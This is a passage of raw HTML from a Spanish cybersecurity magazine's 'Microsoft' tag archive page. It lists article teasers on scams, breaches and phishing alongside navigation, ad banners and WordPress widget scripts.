                <div class="td-module-thumb"><a href="https://www.ciberseguridadpyme.es/actualidad/consejos-ciberseguridad-pymes/" rel="bookmark" class="td-image-wrap" title="Consejos para la ciberseguridad de las pymes"><img width="218" height="150" class="entry-thumb" src="https://www.ciberseguridadpyme.es/wp-content/uploads/2022/04/consejos-ciberseguridad-pymes-218x150.jpg"  srcset="https://www.ciberseguridadpyme.es/wp-content/uploads/2022/04/consejos-ciberseguridad-pymes-218x150.jpg 218w, https://www.ciberseguridadpyme.es/wp-content/uploads/2022/04/consejos-ciberseguridad-pymes-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Consejos para la ciberseguridad de las pymes" /></a></div>                <a href="https://www.ciberseguridadpyme.es/ciberseguridad/actualidad/" class="td-post-category">Actualidad</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.ciberseguridadpyme.es/actualidad/consejos-ciberseguridad-pymes/" rel="bookmark" title="Consejos para la ciberseguridad de las pymes">Consejos para la ciberseguridad de las pymes</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.ciberseguridadpyme.es/actualidad/importancia-ciberseguridad-pymes/" rel="bookmark" class="td-image-wrap" title="La importancia de la ciberseguridad en las pymes"><img width="218" height="150" class="entry-thumb" src="https://www.ciberseguridadpyme.es/wp-content/uploads/2022/04/ciberseguridad-pymes-218x150.jpg"  srcset="https://www.ciberseguridadpyme.es/wp-content/uploads/2022/04/ciberseguridad-pymes-218x150.jpg 218w, https://www.ciberseguridadpyme.es/wp-content/uploads/2022/04/ciberseguridad-pymes-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="La importancia de la ciberseguridad en las pymes" /></a></div>                <a href="https://www.ciberseguridadpyme.es/ciberseguridad/actualidad/" class="td-post-category">Actualidad</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.ciberseguridadpyme.es/actualidad/importancia-ciberseguridad-pymes/" rel="bookmark" title="La importancia de la ciberseguridad en las pymes">La importancia de la ciberseguridad en las pymes</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.ciberseguridadpyme.es/actualidad/cyber-guardian-el-nuevo-protector-de-las-pymes/" rel="bookmark" class="td-image-wrap" title="Cyber Guardian, el nuevo protector de las PYMES"><img width="218" height="150" class="entry-thumb" src="https://www.ciberseguridadpyme.es/wp-content/uploads/2022/04/Cyber-Guardian-218x150.jpg"  srcset="https://www.ciberseguridadpyme.es/wp-content/uploads/2022/04/Cyber-Guardian-218x150.jpg 218w, https://www.ciberseguridadpyme.es/wp-content/uploads/2022/04/Cyber-Guardian-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Cyber Guardian, el nuevo protector de las PYMES" /></a></div>                <a href="https://www.ciberseguridadpyme.es/ciberseguridad/actualidad/" class="td-post-category">Actualidad</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.ciberseguridadpyme.es/actualidad/cyber-guardian-el-nuevo-protector-de-las-pymes/" rel="bookmark" title="Cyber Guardian, el nuevo protector de las PYMES">Cyber Guardian, el nuevo protector de las PYMES</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_18_693ac1ae680e0" data-td_block_id="td_uid_18_693ac1ae680e0"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_18_693ac1ae680e0" data-td_block_id="td_uid_18_693ac1ae680e0"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-44"><a href="#">Más</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-45"><a href="https://www.ciberseguridadpyme.es/ciberseguridad/informes-y-tendencias/">Informes y tendencias</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-46"><a href="https://www.ciberseguridadpyme.es/ciberseguridad/actualidad/noticias-al-dia/">Noticias al día</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-47"><a href="https://www.ciberseguridadpyme.es/ciberseguridad/actualidad/editorial/">Editorial</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-48"><a href="https://www.ciberseguridadpyme.es/ciberseguridad/actualidad/tecnologia/">Tecnología</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4055"><a href="https://mejoresmasters.es/mejores-masters-en-project-management/">Mejores Másters en Project Management</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4056"><a href="https://mejoresmasters.es/mejores-masters-en-finanzas/">Mejores Másters en Finanzas</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4057"><a href="https://mejoresmasters.es/mejores-mba-en-espana/">Mejores MBA en España</a></li>
</ul>
</li>
</ul></div></div>


    <div class="td-search-wrapper">
        <div id="td-top-search">
            <!-- Search -->
            <div class="header-search-wrap">
                <div class="dropdown header-search">
                    <a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                </div>
            </div>
        </div>
    </div>
            </div>
        </div>
    </div>

    <div class="td-banner-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://www.ciberseguridadpyme.es/">
            <img class="td-retina-data" data-retina="https://www.ciberseguridadpyme.es/wp-content/uploads/2019/04/CiberseguridadPYMEv2-300x57.png" src="https://www.ciberseguridadpyme.es/wp-content/uploads/2019/04/CiberseguridadPYMEv2-300x57.png" alt="Ciber Seguridad Pyme" title="Ciber Seguridad Pyme"/>
            <span class="td-visual-hidden">Revista de Ciberseguridad y Seguridad de la Información para Empresas y Organismos Públicos.</span>
        </a>
                </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td_uid_22_693ac1ae700cd_rand td_block_template_1">
<style>
/* custom css */
.td_uid_22_693ac1ae700cd_rand.td-a-rec-img {
				    text-align: left;
				}
				.td_uid_22_693ac1ae700cd_rand.td-a-rec-img img {
                    margin: 0 auto 0 0;
                }
</style><div class="td-all-devices"><a href="https://www.cybertekia.com/contacto/" target="_blank"><img src="https://www.ciberseguridadpyme.es/wp-content/uploads/2025/07/Banner_Revista_728x90.gif"/></a></div></div>
</div>                </div>
                    </div>
    </div>

</div>
            </div>

            
<div class="td-main-content-wrap td-container-wrap">

    <div class="td-container ">
        <div class="td-crumb-container">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.ciberseguridadpyme.es/">Inicio</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Etiquetas</span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Microsoft</span></div>        </div>
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content">
                            <div class="td-ss-main-content">
                                <div class="td-page-header">
                                    <h1 class="entry-title td-page-title">
                                        <span>Etiqueta: Microsoft</span>
                                    </h1>
                                </div>
                                

	<div class="td-block-row">

	<div class="td-block-span6">

        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.ciberseguridadpyme.es/actualidad/estafa-suplantando-al-soporte-tecnico-de-microsoft/" rel="bookmark" class="td-image-wrap" title="Estafa suplantando al soporte técnico de Microsoft"><img width="324" height="160" class="entry-thumb" src="https://www.ciberseguridadpyme.es/wp-content/uploads/2023/07/female-hands-holding-phone-with-incoming-call-from-2022-11-09-23-11-35-utc-324x160.jpg"  srcset="https://www.ciberseguridadpyme.es/wp-content/uploads/2023/07/female-hands-holding-phone-with-incoming-call-from-2022-11-09-23-11-35-utc-324x160.jpg 324w, https://www.ciberseguridadpyme.es/wp-content/uploads/2023/07/female-hands-holding-phone-with-incoming-call-from-2022-11-09-23-11-35-utc-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px" alt="" title="Estafa suplantando al soporte técnico de Microsoft" /></a></div>                <a href="https://www.ciberseguridadpyme.es/ciberseguridad/actualidad/" class="td-post-category">Actualidad</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.ciberseguridadpyme.es/actualidad/estafa-suplantando-al-soporte-tecnico-de-microsoft/" rel="bookmark" title="Estafa suplantando al soporte técnico de Microsoft">Estafa suplantando al soporte técnico de Microsoft</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.ciberseguridadpyme.es/author/ciberpyme/">Ciberpyme</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-07-10T10:08:40+00:00" >10 julio, 2023</time></span>                <div class="td-module-comments"><a href="https://www.ciberseguridadpyme.es/actualidad/estafa-suplantando-al-soporte-tecnico-de-microsoft/#respond">0</a></div>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">

        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.ciberseguridadpyme.es/destacado/microsoft-azure-una-brecha-de-seguridad/" rel="bookmark" class="td-image-wrap" title="La brecha de Microsoft, que afecta a millones de usuarios"><img width="324" height="160" class="entry-thumb" src="https://www.ciberseguridadpyme.es/wp-content/uploads/2019/09/ataques-y-amenazas-1-2-324x160.jpg"  srcset="https://www.ciberseguridadpyme.es/wp-content/uploads/2019/09/ataques-y-amenazas-1-2-324x160.jpg 324w, https://www.ciberseguridadpyme.es/wp-content/uploads/2019/09/ataques-y-amenazas-1-2-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px" alt="" title="La brecha de Microsoft, que afecta a millones de usuarios" /></a></div>                <a href="https://www.ciberseguridadpyme.es/ciberseguridad/actualidad/" class="td-post-category">Actualidad</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.ciberseguridadpyme.es/destacado/microsoft-azure-una-brecha-de-seguridad/" rel="bookmark" title="La brecha de Microsoft, que afecta a millones de usuarios">La brecha de Microsoft, que afecta a millones de usuarios</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.ciberseguridadpyme.es/author/ciberpyme/">Ciberpyme</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-01-31T10:14:48+00:00" >31 enero, 2020</time></span>                <div class="td-module-comments"><a href="https://www.ciberseguridadpyme.es/destacado/microsoft-azure-una-brecha-de-seguridad/#respond">0</a></div>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">

        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.ciberseguridadpyme.es/destacado/microsoft-hackeo-iot/" rel="bookmark" class="td-image-wrap" title="Microsoft detecta un hackeo masivo en dispositivos con IoT"><img width="324" height="160" class="entry-thumb" src="https://www.ciberseguridadpyme.es/wp-content/uploads/2019/08/Noticias-del-día-3-324x160.jpg"  srcset="https://www.ciberseguridadpyme.es/wp-content/uploads/2019/08/Noticias-del-día-3-324x160.jpg 324w, https://www.ciberseguridadpyme.es/wp-content/uploads/2019/08/Noticias-del-día-3-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px" alt="" title="Microsoft detecta un hackeo masivo en dispositivos con IoT" /></a></div>                <a href="https://www.ciberseguridadpyme.es/ciberseguridad/actualidad/" class="td-post-category">Actualidad</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.ciberseguridadpyme.es/destacado/microsoft-hackeo-iot/" rel="bookmark" title="Microsoft detecta un hackeo masivo en dispositivos con IoT">Microsoft detecta un hackeo masivo en dispositivos con IoT</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.ciberseguridadpyme.es/author/ciberpyme/">Ciberpyme</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-08-12T10:15:17+00:00" >12 agosto, 2019</time></span>                <div class="td-module-comments"><a href="https://www.ciberseguridadpyme.es/destacado/microsoft-hackeo-iot/#respond">0</a></div>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">

        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.ciberseguridadpyme.es/destacado/microsoft-lanza-productos/" rel="bookmark" class="td-image-wrap" title="Lanzamientos de Microsoft, en este verano"><img width="324" height="160" class="entry-thumb" src="https://www.ciberseguridadpyme.es/wp-content/uploads/2019/05/333333-324x160.jpg"  srcset="https://www.ciberseguridadpyme.es/wp-content/uploads/2019/05/333333-324x160.jpg 324w, https://www.ciberseguridadpyme.es/wp-content/uploads/2019/05/333333-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px" alt="" title="Lanzamientos de Microsoft, en este verano" /></a></div>                <a href="https://www.ciberseguridadpyme.es/ciberseguridad/destacado/" class="td-post-category">Destacado</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.ciberseguridadpyme.es/destacado/microsoft-lanza-productos/" rel="bookmark" title="Lanzamientos de Microsoft, en este verano">Lanzamientos de Microsoft, en este verano</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.ciberseguridadpyme.es/author/ciberpyme/">Ciberpyme</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-05-24T08:30:32+00:00" >24 mayo, 2019</time></span>                <div class="td-module-comments"><a href="https://www.ciberseguridadpyme.es/destacado/microsoft-lanza-productos/#respond">0</a></div>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">

        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.ciberseguridadpyme.es/actualidad/tecnologia/microsoft-eliminara-su-politica-de-caducidad-de-contrasenas/" rel="bookmark" class="td-image-wrap" title="Microsoft eliminará su política de caducidad de contraseñas"><img width="324" height="160" class="entry-thumb" src="https://www.ciberseguridadpyme.es/wp-content/uploads/2019/05/tecnología-1-324x160.jpg"  srcset="https://www.ciberseguridadpyme.es/wp-content/uploads/2019/05/tecnología-1-324x160.jpg 324w, https://www.ciberseguridadpyme.es/wp-content/uploads/2019/05/tecnología-1-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px" alt="" title="Microsoft eliminará su política de caducidad de contraseñas" /></a></div>                <a href="https://www.ciberseguridadpyme.es/ciberseguridad/actualidad/tecnologia/" class="td-post-category">Tecnología</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.ciberseguridadpyme.es/actualidad/tecnologia/microsoft-eliminara-su-politica-de-caducidad-de-contrasenas/" rel="bookmark" title="Microsoft eliminará su política de caducidad de contraseñas">Microsoft eliminará su política de caducidad de contraseñas</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.ciberseguridadpyme.es/author/efernandez/">Elena Fernandez</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-05-07T00:00:58+00:00" >7 mayo, 2019</time></span>                <div class="td-module-comments"><a href="https://www.ciberseguridadpyme.es/actualidad/tecnologia/microsoft-eliminara-su-politica-de-caducidad-de-contrasenas/#respond">0</a></div>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar">
                            <div class="td-ss-main-sidebar">
                                <div class="td-a-rec td-a-rec-id-sidebar  td_uid_23_693ac1ae75782_rand td_block_template_1">
<style>
/* custom css */
.td_uid_23_693ac1ae75782_rand.td-a-rec-img {
				    text-align: left;
				}
				.td_uid_23_693ac1ae75782_rand.td-a-rec-img img {
                    margin: 0 auto 0 0;
                }
</style><span class="td-adspot-title">- Advertisement -</span><div class="td-all-devices"><a href="https://www.cybertekia.com/contacto/" target="_blank"><img src="https://www.ciberseguridadpyme.es/wp-content/uploads/2025/07/Banner_Revista_300x250.gif"/></a></div></div><div class="td_block_wrap td_block_1 td_block_widget td_uid_24_693ac1ae75dc3_rand td-pb-border-top td_block_template_1 td-column-1"  data-td-block-uid="td_uid_24_693ac1ae75dc3" ><script type="e9da95f37e3c98173fce1aaf-text/javascript">var block_td_uid_24_693ac1ae75dc3 = new tdBlock();
block_td_uid_24_693ac1ae75dc3.id = "td_uid_24_693ac1ae75dc3";
block_td_uid_24_693ac1ae75dc3.atts = '{"custom_title":"FORMACI\u00d3N","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","accent_text_color":"#","m4_tl":"","m4_el":"","m6_tl":"","limit":"4","offset":"","el_class":"","post_ids":"","category_id":"63","category_ids":"ex: -1","tag_slug":"","autors_id":"","installed_post_types":"","sort":"random_posts","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget td_uid_24_693ac1ae75dc3_rand","separator":"","show_modified_date":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m4f_title_font_header":"","m4f_title_font_title":"Article title","m4f_title_font_settings":"","m4f_title_font_family":"","m4f_title_font_size":"","m4f_title_font_line_height":"","m4f_title_font_style":"","m4f_title_font_weight":"","m4f_title_font_transform":"","m4f_title_font_spacing":"","m4f_title_":"","m4f_cat_font_title":"Article category tag","m4f_cat_font_settings":"","m4f_cat_font_family":"","m4f_cat_font_size":"","m4f_cat_font_line_height":"","m4f_cat_font_style":"","m4f_cat_font_weight":"","m4f_cat_font_transform":"","m4f_cat_font_spacing":"","m4f_cat_":"","m4f_meta_font_title":"Article meta info","m4f_meta_font_settings":"","m4f_meta_font_family":"","m4f_meta_font_size":"","m4f_meta_font_line_height":"","m4f_meta_font_style":"","m4f_meta_font_weight":"","m4f_meta_font_transform":"","m4f_meta_font_spacing":"","m4f_meta_":"","m4f_ex_font_title":"Article excerpt","m4f_ex_font_settings":"","m4f_ex_font_family":"","m4f_ex_font_size":"","m4f_ex_font_line_height":"","m4f_ex_font_style":"","m4f_ex_font_weight":"","m4f_ex_font_transform":"","m4f_ex_font_spacing":"","m4f_ex_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"td_uid_24_693ac1ae75dc3_rand","tdc_css_class_style":"td_uid_24_693ac1ae75dc3_rand_style"}';
block_td_uid_24_693ac1ae75dc3.td_column_number = "1";
block_td_uid_24_693ac1ae75dc3.block_type = "td_block_1";
block_td_uid_24_693ac1ae75dc3.post_count = "4";
block_td_uid_24_693ac1ae75dc3.found_posts = "1126";
block_td_uid_24_693ac1ae75dc3.header_color = "#";
block_td_uid_24_693ac1ae75dc3.ajax_pagination_infinite_stop = "";
block_td_uid_24_693ac1ae75dc3.max_num_pages = "282";
tdBlocksArray.push(block_td_uid_24_693ac1ae75dc3);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">FORMACIÓN</span></h4></div><div id=td_uid_24_693ac1ae75dc3 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.ciberseguridadpyme.es/actualidad/ataques-y-amenazas/suplantan-a-fedex-a-traves-de-un-phishing/" rel="bookmark" class="td-image-wrap" title="Suplantan a FedEx a través de un phishing"><img width="324" height="235" class="entry-thumb" src="https://www.ciberseguridadpyme.es/wp-content/uploads/2024/03/phishing-324x235.jpg"  alt="phishing" title="Suplantan a FedEx a través de un phishing" /></a></div>                <a href="https://www.ciberseguridadpyme.es/ciberseguridad/actualidad/ataques-y-amenazas/" class="td-post-category">Ataques y amenazas</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://www.ciberseguridadpyme.es/actualidad/ataques-y-amenazas/suplantan-a-fedex-a-traves-de-un-phishing/" rel="bookmark" title="Suplantan a FedEx a través de un phishing">Suplantan a FedEx a través de un phishing</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.ciberseguridadpyme.es/author/ciberpyme/">Ciberpyme</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-03-13T12:06:21+00:00" >13 marzo, 2024</time></span>                <div class="td-module-comments"><a href="https://www.ciberseguridadpyme.es/actualidad/ataques-y-amenazas/suplantan-a-fedex-a-traves-de-un-phishing/#respond">0</a></div>            </div>

            <div class="td-excerpt">
                 Introducción a la suplantación de FedEx a través de un⁤ phishingEl phishing, un ‌método de ciberdelincuencia, se ⁢ha convertido en un problema global...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.ciberseguridadpyme.es/destacado/hackeos-fallo-humano/" rel="bookmark" class="td-image-wrap" title="Como evitar el hackeo por el fallo humano"><img width="100" height="70" class="entry-thumb" src="https://www.ciberseguridadpyme.es/wp-content/uploads/2019/04/Untitled-1-100x70.jpg"  srcset="https://www.ciberseguridadpyme.es/wp-content/uploads/2019/04/Untitled-1-100x70.jpg 100w, https://www.ciberseguridadpyme.es/wp-content/uploads/2019/04/Untitled-1-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Como evitar el hackeo por el fallo humano" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.ciberseguridadpyme.es/destacado/hackeos-fallo-humano/" rel="bookmark" title="Como evitar el hackeo por el fallo humano">Como evitar el hackeo por el fallo humano</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-06-19T10:45:57+00:00" >19 junio, 2019</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.ciberseguridadpyme.es/destacado/aumentan-los-ciberataques-a-los-hospitales/" rel="bookmark" class="td-image-wrap" title="Aumentan los ciberataques a los hospitales"><img width="100" height="70" class="entry-thumb" src="https://www.ciberseguridadpyme.es/wp-content/uploads/2019/08/formación-básica-100x70.jpg"  srcset="https://www.ciberseguridadpyme.es/wp-content/uploads/2019/08/formación-básica-100x70.jpg 100w, https://www.ciberseguridadpyme.es/wp-content/uploads/2019/08/formación-básica-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Aumentan los ciberataques a los hospitales" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.ciberseguridadpyme.es/destacado/aumentan-los-ciberataques-a-los-hospitales/" rel="bookmark" title="Aumentan los ciberataques a los hospitales">Aumentan los ciberataques a los hospitales</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-05-11T14:32:38+00:00" >11 mayo, 2020</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.ciberseguridadpyme.es/destacado/onu-ha-sido-ciberatacada-el-ano-pasado/" rel="bookmark" class="td-image-wrap" title="La ONU fue ciberatacada en el año pasado"><img width="100" height="70" class="entry-thumb" src="https://www.ciberseguridadpyme.es/wp-content/uploads/2019/07/formación-básica-advance-comunication-2-100x70.jpg"  srcset="https://www.ciberseguridadpyme.es/wp-content/uploads/2019/07/formación-básica-advance-comunication-2-100x70.jpg 100w, https://www.ciberseguridadpyme.es/wp-content/uploads/2019/07/formación-básica-advance-comunication-2-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="La ONU fue ciberatacada en el año pasado" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.ciberseguridadpyme.es/destacado/onu-ha-sido-ciberatacada-el-ano-pasado/" rel="bookmark" title="La ONU fue ciberatacada en el año pasado">La ONU fue ciberatacada en el año pasado</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-02-13T10:09:00+00:00" >13 febrero, 2020</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block --><div class="td_block_wrap td_block_15 td_block_widget td_uid_25_693ac1ae7e8e4_rand td_with_ajax_pagination td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_25_693ac1ae7e8e4" ><script type="e9da95f37e3c98173fce1aaf-text/javascript">var block_td_uid_25_693ac1ae7e8e4 = new tdBlock();
block_td_uid_25_693ac1ae7e8e4.id = "td_uid_25_693ac1ae7e8e4";
block_td_uid_25_693ac1ae7e8e4.atts = '{"custom_title":"NOTICIAS M\u00c1S LE\u00cdDAS ","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","accent_text_color":"#","mx4_tl":"","limit":"4","offset":"","el_class":"","post_ids":"","category_id":"","category_ids":"ex: -1","tag_slug":"","autors_id":"","installed_post_types":"","sort":"random_posts","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"next_prev","ajax_pagination_infinite_stop":"","class":"td_block_widget td_uid_25_693ac1ae7e8e4_rand","separator":"","show_modified_date":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","mx4f_title_font_header":"","mx4f_title_font_title":"Article title","mx4f_title_font_settings":"","mx4f_title_font_family":"","mx4f_title_font_size":"","mx4f_title_font_line_height":"","mx4f_title_font_style":"","mx4f_title_font_weight":"","mx4f_title_font_transform":"","mx4f_title_font_spacing":"","mx4f_title_":"","mx4f_cat_font_title":"Article category tag","mx4f_cat_font_settings":"","mx4f_cat_font_family":"","mx4f_cat_font_size":"","mx4f_cat_font_line_height":"","mx4f_cat_font_style":"","mx4f_cat_font_weight":"","mx4f_cat_font_transform":"","mx4f_cat_font_spacing":"","mx4f_cat_":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"td_uid_25_693ac1ae7e8e4_rand","tdc_css_class_style":"td_uid_25_693ac1ae7e8e4_rand_style"}';
block_td_uid_25_693ac1ae7e8e4.td_column_number = "1";
block_td_uid_25_693ac1ae7e8e4.block_type = "td_block_15";
block_td_uid_25_693ac1ae7e8e4.post_count = "4";
block_td_uid_25_693ac1ae7e8e4.found_posts = "1126";
block_td_uid_25_693ac1ae7e8e4.header_color = "#";
block_td_uid_25_693ac1ae7e8e4.ajax_pagination_infinite_stop = "";
block_td_uid_25_693ac1ae7e8e4.max_num_pages = "282";
tdBlocksArray.push(block_td_uid_25_693ac1ae7e8e4);
